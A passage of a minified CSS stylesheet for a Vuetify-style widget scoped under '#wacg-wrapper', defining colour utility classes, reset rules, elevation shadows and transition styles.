.v-application .lime.lighten-5{background-color:#f9fbe7!important;border-color:#f9fbe7!important}#wacg-wrapper .v-application .lime--text.text--lighten-5{color:#f9fbe7!important;caret-color:#f9fbe7!important}#wacg-wrapper .v-application .lime.lighten-4{background-color:#f0f4c3!important;border-color:#f0f4c3!important}#wacg-wrapper .v-application .lime--text.text--lighten-4{color:#f0f4c3!important;caret-color:#f0f4c3!important}#wacg-wrapper .v-application .lime.lighten-3{background-color:#e6ee9c!important;border-color:#e6ee9c!important}#wacg-wrapper .v-application .lime--text.text--lighten-3{color:#e6ee9c!important;caret-color:#e6ee9c!important}#wacg-wrapper .v-application .lime.lighten-2{background-color:#dce775!important;border-color:#dce775!important}#wacg-wrapper .v-application .lime--text.text--lighten-2{color:#dce775!important;caret-color:#dce775!important}#wacg-wrapper .v-application .lime.lighten-1{background-color:#d4e157!important;border-color:#d4e157!important}#wacg-wrapper .v-application .lime--text.text--lighten-1{color:#d4e157!important;caret-color:#d4e157!important}#wacg-wrapper .v-application .lime.darken-1{background-color:#c0ca33!important;border-color:#c0ca33!important}#wacg-wrapper .v-application .lime--text.text--darken-1{color:#c0ca33!important;caret-color:#c0ca33!important}#wacg-wrapper .v-application .lime.darken-2{background-color:#afb42b!important;border-color:#afb42b!important}#wacg-wrapper .v-application .lime--text.text--darken-2{color:#afb42b!important;caret-color:#afb42b!important}#wacg-wrapper .v-application .lime.darken-3{background-color:#9e9d24!important;border-color:#9e9d24!important}#wacg-wrapper .v-application .lime--text.text--darken-3{color:#9e9d24!important;caret-color:#9e9d24!important}#wacg-wrapper .v-application .lime.darken-4{background-color:#827717!important;border-color:#827717!important}#wacg-wrapper .v-application .lime--text.text--darken-4{color:#827717!important;caret-color:#827717!important}#wacg-wrapper .v-application .lime.accent-1{background-color:#f4ff81!important;border-color:#f4ff81!important}#wacg-wrapper .v-application .lime--text.text--accent-1{color:#f4ff81!important;caret-color:#f4ff81!important}#wacg-wrapper .v-application .lime.accent-2{background-color:#eeff41!important;border-color:#eeff41!important}#wacg-wrapper .v-application .lime--text.text--accent-2{color:#eeff41!important;caret-color:#eeff41!important}#wacg-wrapper .v-application .lime.accent-3{background-color:#c6ff00!important;border-color:#c6ff00!important}#wacg-wrapper .v-application .lime--text.text--accent-3{color:#c6ff00!important;caret-color:#c6ff00!important}#wacg-wrapper .v-application .lime.accent-4{background-color:#aeea00!important;border-color:#aeea00!important}#wacg-wrapper .v-application .lime--text.text--accent-4{color:#aeea00!important;caret-color:#aeea00!important}#wacg-wrapper .v-application .yellow{background-color:#ffeb3b!important;border-color:#ffeb3b!important}#wacg-wrapper .v-application .yellow--text{color:#ffeb3b!important;caret-color:#ffeb3b!important}#wacg-wrapper .v-application .yellow.lighten-5{background-color:#fffde7!important;border-color:#fffde7!important}#wacg-wrapper .v-application .yellow--text.text--lighten-5{color:#fffde7!important;caret-color:#fffde7!important}#wacg-wrapper .v-application .yellow.lighten-4{background-color:#fff9c4!important;border-color:#fff9c4!important}#wacg-wrapper .v-application .yellow--text.text--lighten-4{color:#fff9c4!important;caret-color:#fff9c4!important}#wacg-wrapper .v-application .yellow.lighten-3{background-color:#fff59d!important;border-color:#fff59d!important}#wacg-wrapper .v-application .yellow--text.text--lighten-3{color:#fff59d!important;caret-color:#fff59d!important}#wacg-wrapper .v-application .yellow.lighten-2{background-color:#fff176!important;border-color:#fff176!important}#wacg-wrapper .v-application .yellow--text.text--lighten-2{color:#fff176!important;caret-color:#fff176!important}#wacg-wrapper .v-application .yellow.lighten-1{background-color:#ffee58!important;border-color:#ffee58!important}#wacg-wrapper .v-application .yellow--text.text--lighten-1{color:#ffee58!important;caret-color:#ffee58!important}#wacg-wrapper .v-application .yellow.darken-1{background-color:#fdd835!important;border-color:#fdd835!important}#wacg-wrapper .v-application .yellow--text.text--darken-1{color:#fdd835!important;caret-color:#fdd835!important}#wacg-wrapper .v-application .yellow.darken-2{background-color:#fbc02d!important;border-color:#fbc02d!important}#wacg-wrapper .v-application .yellow--text.text--darken-2{color:#fbc02d!important;caret-color:#fbc02d!important}#wacg-wrapper .v-application .yellow.darken-3{background-color:#f9a825!important;border-color:#f9a825!important}#wacg-wrapper .v-application .yellow--text.text--darken-3{color:#f9a825!important;caret-color:#f9a825!important}#wacg-wrapper .v-application .yellow.darken-4{background-color:#f57f17!important;border-color:#f57f17!important}#wacg-wrapper .v-application .yellow--text.text--darken-4{color:#f57f17!important;caret-color:#f57f17!important}#wacg-wrapper .v-application .yellow.accent-1{background-color:#ffff8d!important;border-color:#ffff8d!important}#wacg-wrapper .v-application .yellow--text.text--accent-1{color:#ffff8d!important;caret-color:#ffff8d!important}#wacg-wrapper .v-application .yellow.accent-2{background-color:#ff0!important;border-color:#ff0!important}#wacg-wrapper .v-application .yellow--text.text--accent-2{color:#ff0!important;caret-color:#ff0!important}#wacg-wrapper .v-application .yellow.accent-3{background-color:#ffea00!important;border-color:#ffea00!important}#wacg-wrapper .v-application .yellow--text.text--accent-3{color:#ffea00!important;caret-color:#ffea00!important}#wacg-wrapper .v-application .yellow.accent-4{background-color:#ffd600!important;border-color:#ffd600!important}#wacg-wrapper .v-application .yellow--text.text--accent-4{color:#ffd600!important;caret-color:#ffd600!important}#wacg-wrapper .v-application .amber{background-color:#ffc107!important;border-color:#ffc107!important}#wacg-wrapper .v-application .amber--text{color:#ffc107!important;caret-color:#ffc107!important}#wacg-wrapper .v-application .amber.lighten-5{background-color:#fff8e1!important;border-color:#fff8e1!important}#wacg-wrapper .v-application .amber--text.text--lighten-5{color:#fff8e1!important;caret-color:#fff8e1!important}#wacg-wrapper .v-application .amber.lighten-4{background-color:#ffecb3!important;border-color:#ffecb3!important}#wacg-wrapper .v-application .amber--text.text--lighten-4{color:#ffecb3!important;caret-color:#ffecb3!important}#wacg-wrapper .v-application .amber.lighten-3{background-color:#ffe082!important;border-color:#ffe082!important}#wacg-wrapper .v-application .amber--text.text--lighten-3{color:#ffe082!important;caret-color:#ffe082!important}#wacg-wrapper .v-application .amber.lighten-2{background-color:#ffd54f!important;border-color:#ffd54f!important}#wacg-wrapper .v-application .amber--text.text--lighten-2{color:#ffd54f!important;caret-color:#ffd54f!important}#wacg-wrapper .v-application .amber.lighten-1{background-color:#ffca28!important;border-color:#ffca28!important}#wacg-wrapper .v-application .amber--text.text--lighten-1{color:#ffca28!important;caret-color:#ffca28!important}#wacg-wrapper .v-application .amber.darken-1{background-color:#ffb300!important;border-color:#ffb300!important}#wacg-wrapper .v-application .amber--text.text--darken-1{color:#ffb300!important;caret-color:#ffb300!important}#wacg-wrapper .v-application .amber.darken-2{background-color:#ffa000!important;border-color:#ffa000!important}#wacg-wrapper .v-application .amber--text.text--darken-2{color:#ffa000!important;caret-color:#ffa000!important}#wacg-wrapper .v-application .amber.darken-3{background-color:#ff8f00!important;border-color:#ff8f00!important}#wacg-wrapper .v-application .amber--text.text--darken-3{color:#ff8f00!important;caret-color:#ff8f00!important}#wacg-wrapper .v-application .amber.darken-4{background-color:#ff6f00!important;border-color:#ff6f00!important}#wacg-wrapper .v-application .amber--text.text--darken-4{color:#ff6f00!important;caret-color:#ff6f00!important}#wacg-wrapper .v-application .amber.accent-1{background-color:#ffe57f!important;border-color:#ffe57f!important}#wacg-wrapper .v-application .amber--text.text--accent-1{color:#ffe57f!important;caret-color:#ffe57f!important}#wacg-wrapper .v-application .amber.accent-2{background-color:#ffd740!important;border-color:#ffd740!important}#wacg-wrapper .v-application .amber--text.text--accent-2{color:#ffd740!important;caret-color:#ffd740!important}#wacg-wrapper .v-application .amber.accent-3{background-color:#ffc400!important;border-color:#ffc400!important}#wacg-wrapper .v-application .amber--text.text--accent-3{color:#ffc400!important;caret-color:#ffc400!important}#wacg-wrapper .v-application .amber.accent-4{background-color:#ffab00!important;border-color:#ffab00!important}#wacg-wrapper .v-application .amber--text.text--accent-4{color:#ffab00!important;caret-color:#ffab00!important}#wacg-wrapper .v-application .orange{background-color:#ff9800!important;border-color:#ff9800!important}#wacg-wrapper .v-application .orange--text{color:#ff9800!important;caret-color:#ff9800!important}#wacg-wrapper .v-application .orange.lighten-5{background-color:#fff3e0!important;border-color:#fff3e0!important}#wacg-wrapper .v-application .orange--text.text--lighten-5{color:#fff3e0!important;caret-color:#fff3e0!important}#wacg-wrapper .v-application .orange.lighten-4{background-color:#ffe0b2!important;border-color:#ffe0b2!important}#wacg-wrapper .v-application .orange--text.text--lighten-4{color:#ffe0b2!important;caret-color:#ffe0b2!important}#wacg-wrapper .v-application .orange.lighten-3{background-color:#ffcc80!important;border-color:#ffcc80!important}#wacg-wrapper .v-application .orange--text.text--lighten-3{color:#ffcc80!important;caret-color:#ffcc80!important}#wacg-wrapper .v-application .orange.lighten-2{background-color:#ffb74d!important;border-color:#ffb74d!important}#wacg-wrapper .v-application .orange--text.text--lighten-2{color:#ffb74d!important;caret-color:#ffb74d!important}#wacg-wrapper .v-application .orange.lighten-1{background-color:#ffa726!important;border-color:#ffa726!important}#wacg-wrapper .v-application .orange--text.text--lighten-1{color:#ffa726!important;caret-color:#ffa726!important}#wacg-wrapper .v-application .orange.darken-1{background-color:#fb8c00!important;border-color:#fb8c00!important}#wacg-wrapper .v-application .orange--text.text--darken-1{color:#fb8c00!important;caret-color:#fb8c00!important}#wacg-wrapper .v-application .orange.darken-2{background-color:#f57c00!important;border-color:#f57c00!important}#wacg-wrapper .v-application .orange--text.text--darken-2{color:#f57c00!important;caret-color:#f57c00!important}#wacg-wrapper .v-application .orange.darken-3{background-color:#ef6c00!important;border-color:#ef6c00!important}#wacg-wrapper .v-application .orange--text.text--darken-3{color:#ef6c00!important;caret-color:#ef6c00!important}#wacg-wrapper .v-application .orange.darken-4{background-color:#e65100!important;border-color:#e65100!important}#wacg-wrapper .v-application .orange--text.text--darken-4{color:#e65100!important;caret-color:#e65100!important}#wacg-wrapper .v-application .orange.accent-1{background-color:#ffd180!important;border-color:#ffd180!important}#wacg-wrapper .v-application .orange--text.text--accent-1{color:#ffd180!important;caret-color:#ffd180!important}#wacg-wrapper .v-application .orange.accent-2{background-color:#ffab40!important;border-color:#ffab40!important}#wacg-wrapper .v-application .orange--text.text--accent-2{color:#ffab40!important;caret-color:#ffab40!important}#wacg-wrapper .v-application .orange.accent-3{background-color:#ff9100!important;border-color:#ff9100!important}#wacg-wrapper .v-application .orange--text.text--accent-3{color:#ff9100!important;caret-color:#ff9100!important}#wacg-wrapper .v-application .orange.accent-4{background-color:#ff6d00!important;border-color:#ff6d00!important}#wacg-wrapper .v-application .orange--text.text--accent-4{color:#ff6d00!important;caret-color:#ff6d00!important}#wacg-wrapper .v-application .deep-orange{background-color:#ff5722!important;border-color:#ff5722!important}#wacg-wrapper .v-application .deep-orange--text{color:#ff5722!important;caret-color:#ff5722!important}#wacg-wrapper .v-application .deep-orange.lighten-5{background-color:#fbe9e7!important;border-color:#fbe9e7!important}#wacg-wrapper .v-application .deep-orange--text.text--lighten-5{color:#fbe9e7!important;caret-color:#fbe9e7!important}#wacg-wrapper .v-application .deep-orange.lighten-4{background-color:#ffccbc!important;border-color:#ffccbc!important}#wacg-wrapper .v-application .deep-orange--text.text--lighten-4{color:#ffccbc!important;caret-color:#ffccbc!important}#wacg-wrapper .v-application .deep-orange.lighten-3{background-color:#ffab91!important;border-color:#ffab91!important}#wacg-wrapper .v-application .deep-orange--text.text--lighten-3{color:#ffab91!important;caret-color:#ffab91!important}#wacg-wrapper .v-application .deep-orange.lighten-2{background-color:#ff8a65!important;border-color:#ff8a65!important}#wacg-wrapper .v-application .deep-orange--text.text--lighten-2{color:#ff8a65!important;caret-color:#ff8a65!important}#wacg-wrapper .v-application .deep-orange.lighten-1{background-color:#ff7043!important;border-color:#ff7043!important}#wacg-wrapper .v-application .deep-orange--text.text--lighten-1{color:#ff7043!important;caret-color:#ff7043!important}#wacg-wrapper .v-application .deep-orange.darken-1{background-color:#f4511e!important;border-color:#f4511e!important}#wacg-wrapper .v-application .deep-orange--text.text--darken-1{color:#f4511e!important;caret-color:#f4511e!important}#wacg-wrapper .v-application .deep-orange.darken-2{background-color:#e64a19!important;border-color:#e64a19!important}#wacg-wrapper .v-application .deep-orange--text.text--darken-2{color:#e64a19!important;caret-color:#e64a19!important}#wacg-wrapper .v-application .deep-orange.darken-3{background-color:#d84315!important;border-color:#d84315!important}#wacg-wrapper .v-application .deep-orange--text.text--darken-3{color:#d84315!important;caret-color:#d84315!important}#wacg-wrapper .v-application .deep-orange.darken-4{background-color:#bf360c!important;border-color:#bf360c!important}#wacg-wrapper .v-application .deep-orange--text.text--darken-4{color:#bf360c!important;caret-color:#bf360c!important}#wacg-wrapper .v-application .deep-orange.accent-1{background-color:#ff9e80!important;border-color:#ff9e80!important}#wacg-wrapper .v-application .deep-orange--text.text--accent-1{color:#ff9e80!important;caret-color:#ff9e80!important}#wacg-wrapper .v-application .deep-orange.accent-2{background-color:#ff6e40!important;border-color:#ff6e40!important}#wacg-wrapper .v-application .deep-orange--text.text--accent-2{color:#ff6e40!important;caret-color:#ff6e40!important}#wacg-wrapper .v-application .deep-orange.accent-3{background-color:#ff3d00!important;border-color:#ff3d00!important}#wacg-wrapper .v-application .deep-orange--text.text--accent-3{color:#ff3d00!important;caret-color:#ff3d00!important}#wacg-wrapper .v-application .deep-orange.accent-4{background-color:#dd2c00!important;border-color:#dd2c00!important}#wacg-wrapper .v-application .deep-orange--text.text--accent-4{color:#dd2c00!important;caret-color:#dd2c00!important}#wacg-wrapper .v-application .brown{background-color:#795548!important;border-color:#795548!important}#wacg-wrapper .v-application .brown--text{color:#795548!important;caret-color:#795548!important}#wacg-wrapper .v-application .brown.lighten-5{background-color:#efebe9!important;border-color:#efebe9!important}#wacg-wrapper .v-application .brown--text.text--lighten-5{color:#efebe9!important;caret-color:#efebe9!important}#wacg-wrapper .v-application .brown.lighten-4{background-color:#d7ccc8!important;border-color:#d7ccc8!important}#wacg-wrapper .v-application .brown--text.text--lighten-4{color:#d7ccc8!important;caret-color:#d7ccc8!important}#wacg-wrapper .v-application .brown.lighten-3{background-color:#bcaaa4!important;border-color:#bcaaa4!important}#wacg-wrapper .v-application .brown--text.text--lighten-3{color:#bcaaa4!important;caret-color:#bcaaa4!important}#wacg-wrapper .v-application .brown.lighten-2{background-color:#a1887f!important;border-color:#a1887f!important}#wacg-wrapper .v-application .brown--text.text--lighten-2{color:#a1887f!important;caret-color:#a1887f!important}#wacg-wrapper .v-application .brown.lighten-1{background-color:#8d6e63!important;border-color:#8d6e63!important}#wacg-wrapper .v-application .brown--text.text--lighten-1{color:#8d6e63!important;caret-color:#8d6e63!important}#wacg-wrapper .v-application .brown.darken-1{background-color:#6d4c41!important;border-color:#6d4c41!important}#wacg-wrapper .v-application .brown--text.text--darken-1{color:#6d4c41!important;caret-color:#6d4c41!important}#wacg-wrapper .v-application .brown.darken-2{background-color:#5d4037!important;border-color:#5d4037!important}#wacg-wrapper .v-application .brown--text.text--darken-2{color:#5d4037!important;caret-color:#5d4037!important}#wacg-wrapper .v-application .brown.darken-3{background-color:#4e342e!important;border-color:#4e342e!important}#wacg-wrapper .v-application .brown--text.text--darken-3{color:#4e342e!important;caret-color:#4e342e!important}#wacg-wrapper .v-application .brown.darken-4{background-color:#3e2723!important;border-color:#3e2723!important}#wacg-wrapper .v-application .brown--text.text--darken-4{color:#3e2723!important;caret-color:#3e2723!important}#wacg-wrapper .v-application .blue-grey{background-color:#607d8b!important;border-color:#607d8b!important}#wacg-wrapper .v-application .blue-grey--text{color:#607d8b!important;caret-color:#607d8b!important}#wacg-wrapper .v-application .blue-grey.lighten-5{background-color:#eceff1!important;border-color:#eceff1!important}#wacg-wrapper .v-application .blue-grey--text.text--lighten-5{color:#eceff1!important;caret-color:#eceff1!important}#wacg-wrapper .v-application .blue-grey.lighten-4{background-color:#cfd8dc!important;border-color:#cfd8dc!important}#wacg-wrapper .v-application .blue-grey--text.text--lighten-4{color:#cfd8dc!important;caret-color:#cfd8dc!important}#wacg-wrapper .v-application .blue-grey.lighten-3{background-color:#b0bec5!important;border-color:#b0bec5!important}#wacg-wrapper .v-application .blue-grey--text.text--lighten-3{color:#b0bec5!important;caret-color:#b0bec5!important}#wacg-wrapper .v-application .blue-grey.lighten-2{background-color:#90a4ae!important;border-color:#90a4ae!important}#wacg-wrapper .v-application .blue-grey--text.text--lighten-2{color:#90a4ae!important;caret-color:#90a4ae!important}#wacg-wrapper .v-application .blue-grey.lighten-1{background-color:#78909c!important;border-color:#78909c!important}#wacg-wrapper .v-application .blue-grey--text.text--lighten-1{color:#78909c!important;caret-color:#78909c!important}#wacg-wrapper .v-application .blue-grey.darken-1{background-color:#546e7a!important;border-color:#546e7a!important}#wacg-wrapper .v-application .blue-grey--text.text--darken-1{color:#546e7a!important;caret-color:#546e7a!important}#wacg-wrapper .v-application .blue-grey.darken-2{background-color:#455a64!important;border-color:#455a64!important}#wacg-wrapper .v-application .blue-grey--text.text--darken-2{color:#455a64!important;caret-color:#455a64!important}#wacg-wrapper .v-application .blue-grey.darken-3{background-color:#37474f!important;border-color:#37474f!important}#wacg-wrapper .v-application .blue-grey--text.text--darken-3{color:#37474f!important;caret-color:#37474f!important}#wacg-wrapper .v-application .blue-grey.darken-4{background-color:#263238!important;border-color:#263238!important}#wacg-wrapper .v-application .blue-grey--text.text--darken-4{color:#263238!important;caret-color:#263238!important}#wacg-wrapper .v-application .grey{background-color:#9e9e9e!important;border-color:#9e9e9e!important}#wacg-wrapper .v-application .grey--text{color:#9e9e9e!important;caret-color:#9e9e9e!important}#wacg-wrapper .v-application .grey.lighten-5{background-color:#fafafa!important;border-color:#fafafa!important}#wacg-wrapper .v-application .grey--text.text--lighten-5{color:#fafafa!important;caret-color:#fafafa!important}#wacg-wrapper .v-application .grey.lighten-4{background-color:#f5f5f5!important;border-color:#f5f5f5!important}#wacg-wrapper .v-application .grey--text.text--lighten-4{color:#f5f5f5!important;caret-color:#f5f5f5!important}#wacg-wrapper .v-application .grey.lighten-3{background-color:#eee!important;border-color:#eee!important}#wacg-wrapper .v-application .grey--text.text--lighten-3{color:#eee!important;caret-color:#eee!important}#wacg-wrapper .v-application .grey.lighten-2{background-color:#e0e0e0!important;border-color:#e0e0e0!important}#wacg-wrapper .v-application .grey--text.text--lighten-2{color:#e0e0e0!important;caret-color:#e0e0e0!important}#wacg-wrapper .v-application .grey.lighten-1{background-color:#bdbdbd!important;border-color:#bdbdbd!important}#wacg-wrapper .v-application .grey--text.text--lighten-1{color:#bdbdbd!important;caret-color:#bdbdbd!important}#wacg-wrapper .v-application .grey.darken-1{background-color:#757575!important;border-color:#757575!important}#wacg-wrapper .v-application .grey--text.text--darken-1{color:#757575!important;caret-color:#757575!important}#wacg-wrapper .v-application .grey.darken-2{background-color:#616161!important;border-color:#616161!important}#wacg-wrapper .v-application .grey--text.text--darken-2{color:#616161!important;caret-color:#616161!important}#wacg-wrapper .v-application .grey.darken-3{background-color:#424242!important;border-color:#424242!important}#wacg-wrapper .v-application .grey--text.text--darken-3{color:#424242!important;caret-color:#424242!important}#wacg-wrapper .v-application .grey.darken-4{background-color:#212121!important;border-color:#212121!important}#wacg-wrapper .v-application .grey--text.text--darken-4{color:#212121!important;caret-color:#212121!important}#wacg-wrapper .v-application .shades.black{background-color:#000!important;border-color:#000!important}#wacg-wrapper .v-application .shades--text.text--black{color:#000!important;caret-color:#000!important}#wacg-wrapper .v-application .shades.white{background-color:#fff!important;border-color:#fff!important}#wacg-wrapper .v-application .shades--text.text--white{color:#fff!important;caret-color:#fff!important}#wacg-wrapper .v-application .shades.transparent{background-color:transparent!important;border-color:transparent!important}#wacg-wrapper .v-application .shades--text.text--transparent{color:transparent!important;caret-color:transparent!important}#wacg-wrapper html{box-sizing:border-box;overflow-y:scroll;-webkit-text-size-adjust:100%}#wacg-wrapper *,#wacg-wrapper :after,#wacg-wrapper :before{box-sizing:inherit}#wacg-wrapper :after,#wacg-wrapper :before{text-decoration:inherit;vertical-align:inherit}#wacg-wrapper *{background-repeat:no-repeat;padding:0;margin:0}#wacg-wrapper audio:not([controls]){display:none;height:0}#wacg-wrapper hr{overflow:visible}#wacg-wrapper article,#wacg-wrapper aside,#wacg-wrapper details,#wacg-wrapper figcaption,#wacg-wrapper figure,#wacg-wrapper footer,#wacg-wrapper header,#wacg-wrapper main,#wacg-wrapper menu,#wacg-wrapper nav,#wacg-wrapper section,#wacg-wrapper summary{display:block}#wacg-wrapper summary{display:list-item}#wacg-wrapper small{font-size:80%}#wacg-wrapper [hidden],#wacg-wrapper template{display:none}#wacg-wrapper abbr[title]{border-bottom:1px dotted;text-decoration:none}#wacg-wrapper a{background-color:transparent;-webkit-text-decoration-skip:objects}#wacg-wrapper a:active,#wacg-wrapper a:hover{outline-width:0}#wacg-wrapper code,#wacg-wrapper kbd,#wacg-wrapper pre,#wacg-wrapper samp{font-family:monospace,monospace}#wacg-wrapper b,#wacg-wrapper strong{font-weight:bolder}#wacg-wrapper dfn{font-style:italic}#wacg-wrapper mark{background-color:#ff0;color:#000}#wacg-wrapper sub,#wacg-wrapper sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}#wacg-wrapper sub{bottom:-.25em}#wacg-wrapper sup{top:-.5em}#wacg-wrapper input{border-radius:0}#wacg-wrapper [type=button],#wacg-wrapper [type=reset],#wacg-wrapper [type=submit] [role=button],#wacg-wrapper button{cursor:pointer}#wacg-wrapper [disabled]{cursor:default}#wacg-wrapper [type=number]{width:auto}#wacg-wrapper [type=search]::-webkit-search-cancel-button,#wacg-wrapper [type=search]::-webkit-search-decoration{-webkit-appearance:none}#wacg-wrapper textarea{overflow:auto;resize:vertical}#wacg-wrapper button,#wacg-wrapper input,#wacg-wrapper optgroup,#wacg-wrapper select,#wacg-wrapper textarea{font:inherit}#wacg-wrapper optgroup{font-weight:700}#wacg-wrapper button{overflow:visible}#wacg-wrapper [type=button]::-moz-focus-inner,#wacg-wrapper [type=reset]::-moz-focus-inner,#wacg-wrapper [type=submit]::-moz-focus-inner,#wacg-wrapper button::-moz-focus-inner{border-style:0;padding:0}#wacg-wrapper [type=button]::-moz-focus-inner,#wacg-wrapper [type=reset]::-moz-focus-inner,#wacg-wrapper [type=submit]::-moz-focus-inner,#wacg-wrapper button:-moz-focusring{outline:0;border:0}#wacg-wrapper [type=reset],#wacg-wrapper [type=submit],#wacg-wrapper button,#wacg-wrapper html [type=button]{-webkit-appearance:button}#wacg-wrapper button,#wacg-wrapper select{text-transform:none}#wacg-wrapper button,#wacg-wrapper input,#wacg-wrapper select,#wacg-wrapper textarea{background-color:transparent;border-style:none;color:inherit}#wacg-wrapper select{-moz-appearance:none;-webkit-appearance:none}#wacg-wrapper select::-ms-expand{display:none}#wacg-wrapper select::-ms-value{color:currentColor}#wacg-wrapper legend{border:0;color:inherit;display:table;max-width:100%;white-space:normal}#wacg-wrapper ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#wacg-wrapper [type=search]{-webkit-appearance:textfield;outline-offset:-2px}#wacg-wrapper img{border-style:none}#wacg-wrapper progress{vertical-align:baseline}#wacg-wrapper svg:not(:root){overflow:hidden}#wacg-wrapper audio,#wacg-wrapper canvas,#wacg-wrapper progress,#wacg-wrapper video{display:inline-block}@media screen{#wacg-wrapper [hidden~=screen]{display:inherit}#wacg-wrapper [hidden~=screen]:not(:active):not(:focus):not(:target){position:absolute!important;clip:rect(0 0 0 0)!important}}#wacg-wrapper [aria-busy=true]{cursor:progress}#wacg-wrapper [aria-controls]{cursor:pointer}#wacg-wrapper [aria-disabled]{cursor:default}#wacg-wrapper ::-moz-selection{background-color:#b3d4fc;color:#000;text-shadow:none}#wacg-wrapper ::selection{background-color:#b3d4fc;color:#000;text-shadow:none}#wacg-wrapper .v-application .elevation-24{box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-23{box-shadow:0 11px 14px -7px rgba(0,0,0,.2),0 23px 36px 3px rgba(0,0,0,.14),0 9px 44px 8px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-22{box-shadow:0 10px 14px -6px rgba(0,0,0,.2),0 22px 35px 3px rgba(0,0,0,.14),0 8px 42px 7px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-21{box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 21px 33px 3px rgba(0,0,0,.14),0 8px 40px 7px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-20{box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-19{box-shadow:0 9px 12px -6px rgba(0,0,0,.2),0 19px 29px 2px rgba(0,0,0,.14),0 7px 36px 6px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-18{box-shadow:0 9px 11px -5px rgba(0,0,0,.2),0 18px 28px 2px rgba(0,0,0,.14),0 7px 34px 6px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-17{box-shadow:0 8px 11px -5px rgba(0,0,0,.2),0 17px 26px 2px rgba(0,0,0,.14),0 6px 32px 5px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-16{box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-15{box-shadow:0 8px 9px -5px rgba(0,0,0,.2),0 15px 22px 2px rgba(0,0,0,.14),0 6px 28px 5px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-14{box-shadow:0 7px 9px -4px rgba(0,0,0,.2),0 14px 21px 2px rgba(0,0,0,.14),0 5px 26px 4px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-13{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-12{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-11{box-shadow:0 6px 7px -4px rgba(0,0,0,.2),0 11px 15px 1px rgba(0,0,0,.14),0 4px 20px 3px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-10{box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-9{box-shadow:0 5px 6px -3px rgba(0,0,0,.2),0 9px 12px 1px rgba(0,0,0,.14),0 3px 16px 2px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-8{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-7{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-6{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-5{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-4{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-3{box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-2{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-1{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .elevation-0{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12)!important}#wacg-wrapper .v-application .carousel-transition-enter{transform:translate(100%)}#wacg-wrapper .v-application .carousel-transition-leave,#wacg-wrapper .v-application .carousel-transition-leave-to{position:absolute;top:0;transform:translate(-100%)}#wacg-wrapper .carousel-reverse-transition-enter{transform:translate(-100%)}#wacg-wrapper .carousel-reverse-transition-leave,#wacg-wrapper .carousel-reverse-transition-leave-to{position:absolute;top:0;transform:translate(100%)}#wacg-wrapper .dialog-transition-enter,#wacg-wrapper .dialog-transition-leave-to{transform:scale(.5);opacity:0}#wacg-wrapper .dialog-transition-enter-to,#wacg-wrapper .dialog-transition-leave{opacity:1}#wacg-wrapper .dialog-bottom-transition-enter,#wacg-wrapper .dialog-bottom-transition-leave-to{transform:translateY(100%)}#wacg-wrapper .picker-reverse-transition-enter-active,#wacg-wrapper .picker-reverse-transition-leave-active,#wacg-wrapper .picker-transition-enter-active,#wacg-wrapper .picker-transition-leave-active{transition:.3s cubic-bezier(0,0,.2,1)}#wacg-wrapper .picker-reverse-transition-enter,#wacg-wrapper .picker-reverse-transition-leave-to,#wacg-wrapper .picker-transition-enter,#wacg-wrapper .picker-transition-leave-to{opacity:0}#wacg-wrapper 